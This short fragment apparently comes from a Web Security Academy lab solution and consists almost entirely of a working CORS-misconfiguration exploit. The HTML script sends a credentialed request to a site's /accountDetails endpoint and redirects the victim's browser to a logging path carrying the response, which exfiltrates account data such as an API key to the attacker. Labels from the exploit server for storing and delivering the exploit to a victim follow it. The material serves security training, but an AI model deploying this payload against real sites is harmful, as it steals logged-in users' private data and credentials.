 Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0abf00c9034c3a97b461bec0002600a9.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Store View exploit Deliver exploit to victim Access log